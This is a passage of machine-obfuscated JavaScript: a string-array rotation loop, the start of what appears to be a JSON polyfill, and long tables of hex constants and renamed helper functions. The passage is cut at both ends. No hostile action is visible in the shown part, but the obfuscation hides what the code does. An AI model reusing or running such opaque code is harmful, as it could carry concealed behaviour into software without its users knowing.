l8(A,l){return b3tl(l-b3tsZ.A,A);}while(!![]){try{var s=j[l7(b3tsX.Q,b3tsX.n)](j[l8(b3tsX.Z,b3tsX.X)](j[l7(b3tsX.r,b3tsX.J)](j[l7(b3tsX.D,b3tsX.L)](j[l8(b3tsX.B,b3tsX.W)](j[l8(b3tsX.S,b3tsX.b)](j[l7(b3tsX.h,b3tsX.N)](j[l8(b3tsX.K,b3tsX.M)](parseInt,j[l7(b3tsX.T,b3tsX.e)](k,0x943*0x1+0x15d5+-0xd0*0x25)),j[l7(b3tsX.t,b3tsX.c)](j[l7(b3tsX.Q,b3tsX.I)](-0xe*-0x15c+-0x2316+0x1c62,-0xe9a+0x35b*-0x1+0x28*0xa1),-(0x1cc5+-0x18e+0x7b1*-0x1))),j[l7(b3tsX.G,b3tsX.q)](j[l7(b3tsX.d,b3tsX.g)](j[l8(b3tsX.w,b3tsX.P)](parseInt,j[l7(b3tsX.f,b3tsX.o)](k,-0xb*0x6f+-0x14e0*-0x1+-0xe6c)),j[l7(b3tsX.z,b3tsX.a)](j[l8(b3tsX.E,b3tsX.i)](0x1d4a+0x2947+-0xc29*0x4,-(0x41e+0xf1b+0x26*0x3e)),0x11fd+-0xed*-0x3+-0xe42)),j[l8(b3tsX.m,b3tsX.u)](j[l8(b3tsX.x,b3tsX.y)](parseInt,j[l7(b3tsX.F,-b3tsX.v)](k,0x144c+0x10*-0x192+0x623)),j[l7(b3tsX.C,-b3tsX.Y)](j[l8(b3tsX.p,b3tsX.O)](j[l7(b3tsX.H,b3tsX.R)](-(0x1*0x5b1+-0x50d+0x5*0xd3),-(0x2687+-0xe49*0x2+-0x9f4)),j[l7(b3tsX.H,b3tsX.V)](-0xed9+0x10b9*0x1+0x1*-0x139,0x90f*-0x3+-0xbca+0x1*0x2726)),-(0x19*0x2cd+0x237d+-0x4619))))),j[l8(b3tsX.A0,b3tsX.A1)](j[l7(b3tsX.A2,b3tsX.A3)](j[l7(b3tsX.A4,b3tsX.A5)](parseInt,j[l7(b3tsX.A6,b3tsX.A7)](k,-0x237*0x1+0x2*-0x167+-0xbf*-0x9)),j[l8(b3tsX.A8,b3tsX.X)](j[l7(b3tsX.z,b3tsX.A9)](0x83*0x15+0x1*-0x18eb+0x2174,-(-0x4a32*0x1+0x1*-0x1917+0x8a03)),j[l8(b3tsX.AA,b3tsX.A1)](-0xef*-0xd+0xe1d+-0x19d6*0x1,-0x7e7+-0x1e70+0x2686))),j[l8(b3tsX.Al,b3tsX.Aj)](j[l7(b3tsX.T,b3tsX.Ak)](parseInt,j[l8(b3tsX.AU,b3tsX.As)](k,0x3*0x955+0x17*-0xb8+-0xa47)),j[l8(b3tsX.AQ,b3tsX.An)](j[l8(b3tsX.AZ,b3tsX.AX)](-(0x20c5+0x51c*0x1+0x1*-0x979),-0x2baa+0x1*-0xcf7+0x4f12),j[l8(b3tsX.Ar,b3tsX.A1)](-0x64b*-0x1+-0x12a1*0x1+-0x18b*-0x8,-0xe6*0x13+0x4de+0xf32))))),j[l8(b3tsX.AJ,b3tsX.AD)](j[l7(b3tsX.AL,b3tsX.AB)](-j[l8(b3tsX.AW,b3tsX.AS)](parseInt,j[l7(b3tsX.f,b3tsX.Ab)](k,-0x4f*-0x55+-0x4a6+0x2d7*-0x7)),j[l8(b3tsX.Ah,b3tsX.AN)](j[l8(b3tsX.AK,b3tsX.AM)](-(0x1787+-0x21a1+0x1fe8),j[l7(b3tsX.AT,b3tsX.Ae)](-(-0x191*0x22+0x1*0x3fec+0x7cd*0x3),0x9b*0xa+0x1eac*-0x1+0x189f)),j[l7(b3tsX.At,b3tsX.Ac)](0x5f*-0x30+-0x1cc9+0x2ec2,-0x1*-0xe81+0x3*0x9ad+-0x86f*0x5))),j[l7(b3tsX.AI,b3tsX.AG)](-j[l7(b3tsX.T,b3tsX.Aq)](parseInt,j[l7(b3tsX.Ad,b3tsX.r)](k,0x1138+0x8f+-0x109b)),j[l8(b3tsX.Ag,b3tsX.Aw)](j[l7(b3tsX.C,b3tsX.AP)](-(0x1*-0x83d+0xe48+0xf9e),-(-0x53e+-0x15fd+0x40f8)),0x65*0x62+0x281*0x1d+-0x1*0x33da)))),j[l8(b3tsX.Af,b3tsX.Ao)](j[l7(b3tsX.Az,b3tsX.Aa)](j[l7(b3tsX.AE,b3tsX.Ai)](parseInt,j[l8(b3tsX.Am,b3tsX.AS)](k,0x1da*0x4+-0x5*-0x2ff+-0x1516)),j[l7(b3tsX.z,b3tsX.AC)](j[l7(b3tsX.AY,b3tsX.Ap)](j[l8(b3tsX.AO,b3tsX.AH)](0x2203*-0x1+0x397*0xe+0x1*0x102a,-0x771+-0x3b*-0x4a+-0xf6*0xa),j[l8(b3tsX.AR,b3tsX.AD)](-(-0xf*0x4f+0x1f3a+-0x1a98),-(0xb37+0x6ee+-0x1*0xfe))),-(-0x462c+-0x1*0x1b7f+0x105b*0x9))),j[l8(b3tsX.AV,b3tsX.l0)](j[l7(b3tsX.l1,b3tsX.l2)](parseInt,j[l7(b3tsX.T,b3tsX.l3)](k,0x6d*0x26+0x186c+-0x272e)),j[l7(b3tsX.l4,b3tsX.UT)](j[l7(b3tsX.Ue,b3tsX.Ut)](j[l7(b3tsX.Uc,b3tsX.UI)](0x2c9*-0x1+-0x176*-0xa+-0xbcf,0x21fa+-0x139*0x1+-0x178c),j[l8(b3tsX.UG,b3tsX.Uq)](-(0x2*0xabb+-0x23d2+-0x166a*-0x1),0x2384*-0x1+-0x20b6+-0x443d*-0x1)),j[l7(b3tsX.Ud,b3tsX.Ug)](-(-0x1cd4+0x2*-0x136d+0xb79*0x7),0x7c5+0xb*0x46+-0xac6))))),j[l7(b3tsX.AI,b3tsX.Uw)](-j[l8(b3tsX.UP,b3tsX.Uf)](parseInt,j[l7(b3tsX.Uo,b3tsX.Uz)](k,-0x2127+-0x37*-0x79+-0x12a*-0x7)),j[l8(b3tsX.Ua,b3tsX.UE)](j[l8(b3tsX.Ui,b3tsX.Um)](j[l8(b3tsX.Uu,b3tsX.Ux)](-0x3*-0x5c0+0x1*-0x963+-0x31*0x29,-(-0x26c6+0x9c9+0x2074)),-(0x228f+0x7*0x49e+-0x3656*0x1)),0x373*0x3+-0x6a5+-0x16bd*-0x1))),j[l7(b3tsX.Uy,b3tsX.UF)](j[l8(b3tsX.Uv,b3tsX.UC)](j[l7(b3tsX.UY,b3tsX.Up)](parseInt,j[l7(b3tsX.UO,b3tsX.UH)](k,-0x144*0x8+-0xbcb+0x169e)),j[l7(b3tsX.UR,b3tsX.UV)](j[l7(b3tsX.s0,b3tsX.s1)](0x2185*-0x1+0x721+0x2a85,j[l8(b3tsX.s2,b3tsX.s3)](-(0x1*-0x639+0xae7*0x1+0x494*-0x1),-0xd61+0x182d+-0x99b)),-0x17*0xab+-0x1328*-0x2+-0x80f)),j[l7(b3tsX.s4,b3tsX.s5)](-j[l7(b3tsX.s6,b3tsX.s7)](parseInt,j[l8(b3tsX.s8,b3tsX.s9)](k,0x842+0x102*-0x2+-0x4d5)),j[l8(b3tsX.sA,b3tsX.AX)](j[l7(b3tsX.sl,b3tsX.sj)](0x237c+-0x38c5*-0x1+0x49*-0xd6,j[l8(b3tsX.sk,b3tsX.sU)](0x215a+0x1cca+-0x3765,-(0x2591+0x3ab*-0x2+-0x1*0x1e38))),-(-0x1cbd+-0x12a4+0x2c7*0x15)))));if(j[l7(b3tsX.ss,b3tsX.sQ)](s,l))break;else U[j[l8(b3tsX.sn,b3tsX.sZ)]](U[j[l7(b3tsX.sX,b3tsX.sr)]]());}catch(Q){U[j[l7(b3tsX.sJ,b3tsX.sD)]](U[j[l7(b3tsX.sX,b3tsX.sL)]]());}}}(b3tl4,-(0x12b*0xb2d+-0x19bf3a+0x511*0x559)+(-0xd4e+-0x2*-0x557+0xa7*0x5)*(0x27*-0xf4+-0x14*0x12a+0x24b*0x1d)+(-0x353c2*0x1+-0x2f*-0x73b7+0x10563)),typeof JSON!==b3tAC(-0x1*-0xa01+-0xce6+0x485)&&(JSON={}));;(function(){var b3tJK={A:0x766,l:0x6e0,j:0x79a,k:0x90e,U:0x588,s:0x582,Q:0x476,n:0x63e,Z:0x3eb,X:0x513,r:0x4d7,J:0x4d1,D:0x710,L:0x4fe,B:0x32b,W:0x2d5,S:0x623,b:0x647,h:0x3b5,N:0xb1,K:0x813,M:0x99d,T:0x6f1,e:0x4a2,t:0xa32,c:0x86a,I:0x659,G:0x6fe,q:0x802,d:0x6f4,g:0x7bf,w:0x4ef,P:0x337,f:0x48e,o:0x590,z:0x5da,a:0x5ce,E:0x863,i:0x3cc,m:0x540,u:0x778,x:0x853,y:0x6c2,F:0x81a,v:0x770,C:0x4b8,Y:0x4f5,p:0x202,O:0x3fb,H:0x26e,R:0x3de,V:0x330,A0:0x317,A1:0x34f,A2:0x508,A3:0x724,A4:0x2b7,A5:0x2f9,A6:0x2c4,A7:0x4d3,A8:0x799,A9:0x67d,AA:0x5ea,Al:0x763,Aj:0x7c5,Ak:0x8a9,AU:0x122,As:0x290,AQ:0x628,An:0x833,AZ:0x7a9,AX:0x648,Ar:0x9f6,AJ:0x712,AD:0x779,AL:0x4d6,AB:0x75b,AW:0x884,AS:0x5d4,Ab:0x798,Ah:0x633,AN:0x39e,AK:0x3d7,AM:0x4fc,AT:0x7eb,Ae:0x742,At:0x1fb,Ac:0x360,AI:0x8a8,AG:0x68e,Aq:0x1d8,Ad:0x3ad,Ag:0x782,Aw:0x7f8,AP:0x496,Af:0x6a3,Ao:0x81b,Az:0xb0f,Aa:0x42f,AE:0x3ac,Ai:0x5d0,Am:0x5ce,AC:0x8b1,AY:0xa24,Ap:0x78b,AO:0x39e,AH:0x5c4,AR:0x881,AV:0x90d,l0:0x57e,l1:0x4c3,l2:0x5c4,l3:0x530,l4:0x5b7,UT:0x415,Ue:0x78b,Ut:0x846,Uc:0x4e5,UI:0x600,UG:0x5d9,Uq:0x7ce,Ud:0x7d7,Ug:0x4d6,Uw:0x82b,UP:0xad0,Uf:0x2cb,Uo:0x4a3,Uz:0x572,Ua:0x2ee,UE:0x546,Ui:0x555,Um:0x52f,Uu:0x57f,Ux:0x320,Uy:0x11,UF:0x738,Uv:0x6c7,UC:0x3cd,UY:0x593,Up:0x442,UO:0x421,UH:0x745,UR:0x7c4,UV:0x57d,s0:0x782,s1:0x3d6,s2:0x5a7,s3:0x4df,s4:0x486,s5:0x58f,s6:0x5ce,s7:0x757,s8:0x5b5,s9:0x5b1,sA:0x3d2,sl:0x3b3,sj:0x85d,sk:0x901,sU:0x18e,ss:0x37b,sQ:0x87e,sn:0x76c,sZ:0x42a,sX:0x2aa,sr:0xaa4,sJ:0x7f8},b3tJN={A:0x370,l:0x3a9,j:0x480,k:0x1e0,U:0x195,s:0x4a5,Q:0x3eb,n:0x136,Z:0x57f,X:0x292,r:0x434,J:0x5a0,D:0x4b7,L:0x662,B:0x568,W:0x7a4,S:0x4b3,b:0x31e,h:0x5b1,N:0x658,K:0x1f1,M:0x2a1,T:0x43f,e:0x53d,t:0x587,c:0x6ac,I:0x833,G:0x7db,q:0x4a8,d:0xd1,g:0x347,w:0x30d,P:0x1de,f:0x551,o:0x6dc,z:0x5de,a:0x6a1,E:0x17c,i:0x3b8,m:0x71d,u:0x87c,x:0x356,y:0x2b2,F:0x34d,v:0x5c,C:0x76e,Y:0xa15},b3tJh={A:0x625,l:0x56e,j:0x427,k:0x55e,U:0x513,s:0x408,Q:0x42e,n:0x824,Z:0x556,X:0x3de,r:0x6f6,J:0x42e,D:0x3e2,L:0x556,B:0x546,W:0x616,S:0x31e,b:0x4ce,h:0x75a,N:0x76a,K:0x55e,M:0x615,T:0x46e,e:0x1d5,t:0x256,c:0x294,I:0x518,G:0x704},b3tJW={A:0xd49,l:0xa40,j:0xa89,k:0x8fc,U:0xa1b,s:0x73a,Q:0x455,n:0xb9b,Z:0x910,X:0x1d4,r:0x68,J:0xd0,D:0xef,L:0x477,B:0x669,W:0x6af,S:0x6a8,b:0x304,h:0x586,N:0xe7,K:0x1b0,M:0x6d1,T:0x64e,e:0x4bf,t:0x4cc,c:0x786,I:0x7b8,G:0xb96,q:0xa9c,d:0x3a1,g:0x68f,w:0xb48,P:0x884,f:0xa9,o:0x156,z:0x13d,a:0x196,E:0x96d,i:0x769,m:0x60,u:0x219,x:0x80b,y:0x6f7,F:0x28d,v:0xd,C:0xbe3,Y:0x92a},b3tJZ={A:0x28},b3tJ7={A:0x3f,l:0xef},b3tJ5={A:0x30c,l:0x4b5},b3tJ0={A:0x587,l:0x7a7,j:0x9c8,k:0x85c,U:0x4ff,s:0x652,Q:0x507,n:0x4a4,Z:0x65a,X:0x7c8,r:0x7d3,J:0x4fe,D:0x54c,L:0x7c0,B:0x89b,W:0x6b1,S:0x9dc,b:0xa21,h:0x69c,N:0x798,K:0x8c2,M:0x7c5,T:0x812,e:0x6d4,t:0x90a,c:0x6e1,I:0x785,G:0x782,q:0x7ce,d:0x7dd,g:0x593,w:0x52f,P:0x8d8,f:0x905,o:0x5ca,z:0x44c,a:0x6bb,E:0x3b5,i:0x6a6,m:0x879,u:0x6c1,x:0x836,y:0x70d,F:0x4b1,v:0x431,C:0x6cc,Y:0xa19,p:0xa32,O:0xb88,H:0x931,R:0xc7a,V:0xa74,A0:0x939,A1:0x83a,A2:0x92f,A3:0x883,A4:0x8d6,A5:0xa3f,A6:0x8f1,A7:0x8e9,A8:0xba2,A9:0x9e3,AA:0x62e,Al:0x440,Aj:0x53a,Ak:0x711,AU:0x67c,As:0x427},b3trR={A:0x1de},b3trH={A:0xf7},b3trO={A:0x102,l:0x3df,j:0x692,k:0x858,U:0x773,s:0x70f,Q:0x9ed,n:0x70f,Z:0x651,X:0x5ff,r:0x4d4,J:0x2bc,D:0x5d4,L:0x456,B:0x2f3,W:0x709,S:0x853,b:0x8bb,h:0x628,N:0x710,K:0x587,M:0x7cd,T:0x7c8,e:0x882,t:0x73a,c:0x660,I:0x586,G:0x762,q:0x53a,d:0x6a0,g:0x7e1,w:0x99c,P:0x3de,f:0x6b4,o:0x620,z:0x487,a:0x4a8,E:0x6c3,i:0x74d,m:0x7e5,u:0x5e4,x:0x2f6,y:0x306,F:0x374,v:0x723,C:0x6ec,Y:0x772,p:0x646,O:0x2,H:0x1ea,R:0x6ff,V:0xacd,A0:0x86a,A1:0x884,A2:0x5c4,A3:0x834,A4:0x82d,A5:0x3a9,A6:0x344,A7:0x52b,A8:0x335,A9:0x33a,AA:0x4d8,Al:0x2d9,Aj:0x4fe,Ak:0x42b,AU:0x762,As:0x6d6,AQ:0x674,An:0x7ab,AZ:0x4a4,AX:0x2f6,Ar:0x827,AJ:0x57b,AD:0x6ea,AL:0x69f,AB:0x7a8,AW:0x7a7,AS:0xa00,Ab:0x9d1,Ah:0xa00,AN:0x37b,AK:0x2f6,AM:0x6ab,AT:0x588,Ae:0x359,At:0x4e0,Ac:0x6b6,AI:0x45f,AG:0x5c2,Aq:0x5e3,Ad:0x61a,Ag:0x3eb,Aw:0xc97,AP:0x98c,Af:0x933,Ao:0x67c,Az:0x892,Aa:0x7d0,AE:0xaf6,Ai:0x92e,Am:0x303,AC:0x605,AY:0x2fa,Ap:0x322,AO:0x6c2,AH:0x820,AR:0x1ac,AV:0x448,l0:0x4d7,l1:0x478,l2:0x802,l3:0x6f4,l4:0x95b,UT:0x902,Ue:0x67c,Ut:0x39c,Uc:0x51f,UI:0x559,UG:0x83f,Uq:0x5ef,Ud:0x714,Ug:0x438,Uw:0x71b,UP:0x3cb,Uf:0x3f4,Uo:0x31b,Uz:0x2a7,Ua:0x79b,UE:0x701,Ui:0x373,Um:0x2d1,Uu:0x2bc,Ux:0x35a,Uy:0x479,UF:0x5c3,Uv:0x51b,UC:0x68a,UY:0x904,Up:0x44a,UO:0x3bc,UH:0x568,UR:0x384,UV:0x449,s0:0x4e9,s1:0x919,s2:0x6f6,s3:0x2a1,s4:0x4e9,s5:0x680,s6:0x4d6,s7:0x551,s8:0x503,s9:0x9c6,sA:0x76f,sl:0x561,sj:0x5b8,sk:0x9dc,sU:0x6fe,ss:0x7ab,sQ:0x36,sn:0x2d9,sZ:0x59a,sX:0x36f,sr:0x6c6,sJ:0x47a,sD:0x6da,sL:0x429,sB:0x5d3,sW:0x5fd,sS:0x36e,sb:0x52f,sh:0x8dc,sN:0x7e5,sK:0x570,sM:0x760,sT:0xbeb,se:0x945,st:0x2d8,sc:0x5b1,sI:0xc06,sG:0x966,sq:0x782,sd:0x798,sg:0x714,sw:0x632,sP:0x437,sf:0x5a4,so:0x208,sz:0x4a1,sa:0x7bf,sE:0x66d,si:0x6c4,sm:0x744,su:0xab5,sx:0x8c2,sy:0x5c5,sF:0x667,sv:0x711,sC:0x689,sY:0x44c,sp:0x5ea,sO:0x600,sH:0x735,sR:0x608,sV:0x69b,Q0:0x6c1,Q1:0x53e,Q2:0x527,Q3:0x73c,Q4:0x5d3,Q5:0x79a,Q6:0x98c,Q7:0x6ac,Q8:0x4a3,Q9:0x70f,QA:0x246,Ql:0x4fc,Qj:0x2e8,Qk:0x1ee,QU:0x7cf,Qs:0xa00,QQ:0x5d6,Qn:0x89e,QZ:0x657,QX:0x426,Qr:0x662,QJ:0x521,QD:0xb3f,QL:0x8d2,QB:0x5a5},b3trY={A:0x1a3},b3trC={A:0x7b1,l:0x58b,j:0x5e4,k:0x53d,U:0x58b,s:0x36d,Q:0xb45,n:0xc40,Z:0x680,X:0x63c,r:0x916,J:0x645,D:0xed,L:0x31c,B:0x56f,W:0x2ba,S:0x27f,b:0x370,h:0x5e2,N:0x35e,K:0x130,M:0x36a,T:0xa9b,e:0xaa0},b3trx={A:0x509,l:0x342,j:0x7b6,k:0x4c1,U:0x431,s:0x4ac,Q:0x47e,n:0x1b9,Z:0x5a8,X:0x685},b3tra={A:0x74},b3trz={A:0x972,l:0x6ee},b3trP={A:0x4b6,l:0x5ad,j:0x246,k:0xa3,U:0x5d6,s:0x585,Q:0x6b4,n:0x4ea,Z:0x7e8,X:0x682,r:0x67d,J:0x43f,D:0x200,L:0x269,B:0x28c,W:0x1af,S:0x18a,b:0x290,h:0x524,N:0x4a8,K:0x4d8,M:0x29b,T:0x68a,e:0x4b4,t:0x8b,c:0x281,I:0x714,G:0x62c,q:0x2d3,d:0x2a6,g:0x31a,w:0x76,P:0x29a,f:0x1a7,o:0x3bf,z:0x370,a:0x42a,E:0x6da,i:0x4bc,m:0x4f0,u:0x329,x:0x566,y:0x5a4,F:0x40c,v:0x18d,C:0x499,Y:0x529,p:0x3bf,O:0x407,H:0x39b,R:0x60b,V:0x166,A0:0x15e,A1:0x1b,A2:0x54c,A3:0x41b,A4:0x22,A5:0x1d3,A6:0xd8,A7:0x1e1,A8:0x1f4,A9:0x279,AA:0x63a,Al:0x57b,Aj:0x1e7,Ak:0x39f,AU:0x531},b3trw={A:0x2ed},b3trd={A:0x3db,l:0x637,j:0x480,k:0x380,U:0x3ef,s:0x12e,Q:0x256,n:0x545,Z:0x580,X:0x6f8,r:0x598,J:0x5ca},b3trG={A:0x158},b3trI={A:0xad},b3trc={A:0x21b,l:0xc4},b3tre={A:0x597,l:0x6ff},b3trT={A:0x24c},b3trM={A:0x744,l:0x7e1,j:0x58e,k:0x742,U:0x6a0,s:0x3f8,Q:0x819,n:0x7bf,Z:0x829,X:0x701},b3trb={A:0xa},b3trS={A:0x37,l:0x10f},b3trB={A:0x77,l:0x35e,j:0x4fb,k:0x58c,U:0x659,s:0x59f,Q:0x2f1,n:0x291,Z:0x386,X:0x127},b3trJ={A:0x464,l:0x4aa},b3trr={A:0x13},b3trX={A:0x429,l:0x210},b3trn={A:0x9f0,l:0x786},b3trQ={A:0x1b2},b3trs={A:0xa0,l:0x240,j:0x7ee,k:0x7e4,U:0xade,s:0x3e3,Q:0x5b1,n:0x45c,Z:0x64e},b3trk={A:0x4ed,l:0x5fd},b3trl={A:0x204},b3trA={A:0x5fc,l:0x65b,j:0x5d9,k:0x645,U:0x730,s:0x6a5,Q:0xad8,n:0xa27,Z:0xbe1,X:0x98e},b3tr7={A:0x261,l:0x338},b3tr5={A:0x378,l:0xd5},b3tr4={A:0x394},b3tr3={A:0x4ad,l:0x2d2},b3tr1={A:0x953,l:0x93a},b3tXV={A:0x4f1,l:0x70e},b3tXR={A:0x377},b3tXH={A:0x803,l:0xa28},b3tXO={A:0x2e4},b3tXp={A:0x29d,l:0x111},b3tXY={A:0x48a},b3tXC={A:0x363,l:0x392},b3tXF={A:0x38f,l:0x1f0,j:0x5d5,k:0x594,U:0xa4f,s:0x7d0,Q:0x4d6,n:0x758,Z:0x6fb,X:0x57f},b3tXu={A:0x8ed,l:0xa42,j:0x60b,k:0x51c,U:0xa6c,s:0x7f4,Q:0x8fd,n:0xbf1,Z:0x4e5,X:0x42b},b3tXm={A:0x54},b3tXi={A:0x298},b3tXz={A:0x543,l:0x28f},b3tXo={A:0x375},b3tXf={A:0xb41,l:0x88a},b3tXP={A:0x2c0},b3tXw={A:0x750,l:0x8ea},b3tXd={A:0x25b,l:0x28},b3tXq={A:0x3ee},b3tXG={A:0xc8,l:0x94},b3tXc={A:0x583,l:0x48d},b3tXe={A:0x509,l:0x7e5},b3tXT={A:0x200},b3tXM={A:0x7b7,l:0x6da},b3tXK={A:0x20},b3tXN={A:0x30d,l:0x114},b3tXb={A:0x38d,l:0x43f,j:0x394,k:0x1ad,U:0x3bc,s:0x4c2,Q:0x221,n:0x387,Z:0x524,X:0x2f2},b3tXB={A:0x7a4,l:0x8b5,j:0x29d,k:0x575,U:0x7ed,s:0x65e,Q:0x81a,n:0x549,Z:0x4eb,X:0x37c},b3tXD={A:0x1f5},b3tXJ={A:0x967,l:0xa42},b3tXX={A:0x924,l:0xba4},b3tXZ={A:0x196},b3tXn={A:0x1c7,l:0x406},b3tXs={A:0x87e,l:0x59f},b3tXk={A:0x84,l:0xb9,j:0x488,k:0x6f5,U:0x175,s:0x3ee,Q:0x361,n:0x37a,Z:0x320,X:0x309,r:0x86,J:0xdb,D:0x477,L:0x5a7,B:0x321,W:0x25e,S:0xa1,b:0x22c,h:0x2bf,N:0x33d},b3tX8={A:0x3d9},b3tX6={A:0x5d6,l:0x473},b3tX4={A:0x93f,l:0xaf8,j:0x56c,k:0x400,U:0x672,s:0x81c,Q:0xa33,n:0xbf6,Z:0x618,X:0x796},b3tX3={A:0x203},b3tX2={A:0x1c4},b3tX1={A:0x72a,l:0xa2b,j:0x15d,k:0x151,U:0x9ab,s:0xbda,Q:0x620,n:0x891,Z:0x8fb,X:0x7b6},b3tZR={A:0x29c,l:0x7c},b3tZO={A:0x462,l:0x32c},b3tZY={A:0x568,l:0x865},b3tZv={A:0x3cc,l:0x273,j:0x905,k:0xabe,U:0x410,s:0x653,Q:0x6d7,n:0x597,Z:0x35e,X:0x319,r:0x148,J:0x343,D:0x1c1,L:0x4b3,B:0x7da,W:0x709,S:0x3a8,b:0x603,h:0x354,N:0x26c,K:0x354,M:0x312},b3tZF={A:0x455},b3tZx={A:0x11d,l:0x1d7,j:0x3c5,k:0x32e,U:0x443,s:0x549,Q:0x563,n:0x394,Z:0x2a6,X:0x599},b3tZu={A:0x238},b3tZm={A:0x338},b3tZi={A:0x5fa,l:0x6a8},b3tZE={A:0x1bb},l={'\x67\x42\x68\x52\x61':function(h,N){return h<N;},'\x6a\x4e\x66\x65\x52':function(h,N,K){return h(N,K);},'\x4b\x4a\x72\x58\x4a':function(h,N){return h!==N;},'\x58\x77\x46\x6b\x56':l9(b3tJK.A,b3tJK.l),'\x51\x71\x74\x70\x6e':l9(b3tJK.j,b3tJK.k),'\x45\x6a\x78\x79\x57':function(h,N){return h+N;},'\x74\x75\x76\x4a\x65':function(h,N){return h(N);},'\x56\x76\x41\x49\x6c':function(h,N){return h(N);},'\x4f\x6b\x48\x50\x55':function(h,N){return h(N);},'\x65\x68\x61\x4f\x68':function(h,N){return h!==N;},'\x62\x44\x6c\x72\x73':l9(b3tJK.U,b3tJK.s),'\x66\x4b\x62\x51\x70':function(h,N){return h+N;},'\x43\x64\x56\x75\x43':function(h,N){return h+N;},'\x51\x43\x59\x4a\x41':function(h,N){return h===N;},'\x65\x4c\x73\x73\x63':l9(b3tJK.Q,b3tJK.n),'\x74\x53\x57\x57\x43':l9(b3tJK.Z,b3tJK.X),'\x45\x6e\x6b\x61\x65':function(h,N){return h+N;},'\x69\x6c\x46\x55\x65':function(h,N){return h-N;},'\x62\x70\x74\x6d\x70':function(h,N){return h===N;},'\x6c\x79\x65\x68\x79':l9(b3tJK.r,b3tJK.J),'\x6d\x70\x61\x6d\x55':lA(b3tJK.D,b3tJK.L),'\x6f\x76\x44\x69\x53':function(h,N){return h(N);},'\x65\x54\x57\x63\x51':function(h,N){return h+N;},'\x75\x57\x65\x6f\x71':function(h,N){return h*N;},'\x57\x62\x69\x46\x4b':function(h,N){return h*N;},'\x59\x5a\x4c\x6c\x73':function(h,N){return h!==N;},'\x6d\x48\x4c\x67\x6c':lA(b3tJK.B,b3tJK.W),'\x44\x76\x4d\x53\x51':l9(b3tJK.S,b3tJK.b),'\x4d\x77\x64\x53\x66':function(h,N){return h===N;},'\x74\x55\x79\x47\x59':function(h,N){return h+N;},'\x64\x51\x57\x7a\x51':function(h,N){return h!==N;},'\x59\x6d\x75\x6a\x74':l9(b3tJK.h,b3tJK.N),'\x67\x77\x49\x4b\x6e':l9(b3tJK.K,b3tJK.M),'\x70\x50\x5a\x55\x7a':function(h,N){return h<N;},'\x74\x65\x4a\x75\x65':lA(b3tJK.T,b3tJK.e),'\x4b\x58\x5a\x72\x6e':function(h,N){return h(N);},'\x70\x4f\x6a\x54\x71':function(h,N){return h(N);},'\x6e\x68\x6c\x72\x4e':function(h,N){return h(N);},'\x41\x56\x56\x76\x65':function(h,N){return h<N;},'\x41\x51\x7a\x61\x58':function(h,N){return h===N;},'\x69\x6d\x49\x65\x51':function(h,N){return h+N;},'\x79\x76\x41\x5a\x5a':function(h,N){return h+N;},'\x79\x42\x68\x49\x74':function(h,N){return h+N;},'\x4b\x6a\x58\x63\x5a':function(h,N){return h+N;},'\x41\x7a\x53\x54\x46':function(h,N){return h===N;},'\x4d\x6d\x73\x55\x7a':lA(b3tJK.t,b3tJK.c),'\x66\x41\x54\x43\x59':lA(b3tJK.I,b3tJK.G),'\x72\x52\x59\x45\x74':function(h,N){return h===N;},'\x74\x49\x78\x41\x41':function(h,N){return h===N;},'\x4b\x6c\x5a\x78\x67':lA(b3tJK.q,b3tJK.d),'\x4b\x56\x55\x6e\x68':lA(b3tJK.g,b3tJK.w),'\x67\x68\x4e\x52\x64':function(h,N,K){return h(N,K);},'\x4b\x54\x74\x73\x61':function(h,N){return h+N;},'\x46\x64\x79\x6f\x77':function(h,N,K){return h(N,K);},'\x78\x62\x6e\x58\x69':l9(b3tJK.P,b3tJK.f),'\x4f\x6a\x73\x79\x42':lA(b3tJK.o,b3tJK.z),'\x48\x76\x67\x48\x4e':function(h,N){return h!=N;},'\x4e\x76\x4e\x73\x64':function(h,N){return h===N;},'\x4a\x48\x6e\x65\x4b':lA(b3tJK.a,b3tJK.E),'\x4a\x71\x72\x59\x42':function(h,N){return h!==N;},'\x6e\x6a\x73\x70\x68':function(h,N){return h===N;},'\x53\x59\x65\x75\x77':function(h,N){return h===N;},'\x6e\x75\x53\x6c\x63':function(h,N){return h!==N;},'\x50\x69\x43\x5a\x4a':function(h,N){return h!==N;},'\x6b\x6f\x4f\x65\x72':l9(b3tJK.i,b3tJK.m),'\x6d\x74\x6d\x4f\x58':l9(b3tJK.u,b3tJK.x),'\x55\x75\x72\x72\x69':function(h,N){return h+N;},'\x45\x45\x71\x45\x75':function(h,N){return h==N;},'\x55\x42\x4b\x78\x55':lA(b3tJK.y,b3tJK.F),'\x7a\x5a\x73\x73\x68':function(h,N){return h+N;},'\x67\x75\x58\x54\x5a':function(h,N){return h(N);},'\x46\x69\x71\x79\x68':function(h,N){return h+N;},'\x75\x78\x70\x73\x6d':function(h,N){return h+N;},'\x4e\x65\x63\x50\x4b':function(h,N){return h*N;},'\x42\x48\x65\x44\x77':function(h,N){return h(N);},'\x6a\x46\x4c\x56\x7a':function(h,N){return h(N);},'\x61\x4a\x58\x76\x72':function(h,N){return h(N);},'\x53\x4d\x4b\x4c\x46':function(h,N){return h(N);},'\x52\x6c\x46\x53\x56':function(h,N){return h(N);},'\x6d\x61\x59\x6b\x41':function(h,N){return h(N);},'\x49\x50\x4b\x69\x78':function(h,N){return h(N);},'\x58\x6e\x68\x61\x4d':function(h,N){return h(N);},'\x71\x73\x4c\x67\x44':function(h,N){return h(N);},'\x4e\x75\x65\x74\x55':function(h,N){return h+N;},'\x76\x7a\x58\x6b\x47':function(h,N){return h(N);},'\x4e\x44\x6e\x52\x65':function(h,N){return h(N);},'\x6e\x52\x63\x45\x6b':function(h,N){return h+N;},'\x54\x61\x64\x55\x6a':function(h,N){return h+N;},'\x62\x48\x7a\x62\x5a':function(h,N){return h+N;},'\x44\x41\x43\x6c\x70':function(h,N){return h(N);},'\x43\x75\x7a\x72\x67':function(h,N){return h(N);},'\x4b\x57\x44\x64\x70':function(h,N){return h===N;},'\x69\x70\x50\x78\x65':l9(b3tJK.g,b3tJK.v),'\x6b\x43\x44\x77\x45':l9(b3tJK.C,b3tJK.Y),'\x51\x44\x64\x65\x68':function(h,N){return h(N);},'\x46\x7a\x4e\x6c\x6c':function(h,N){return h(N);},'\x68\x71\x50\x58\x6d':function(h,N){return h(N);},'\x4a\x4c\x55\x57\x75':function(h,N){return h(N);},'\x4c\x70\x79\x51\x79':function(h,N){return h+N;},'\x76\x6b\x58\x6e\x6c':function(h,N){return h+N;},'\x48\x4c\x4e\x42\x72':function(h,N){return 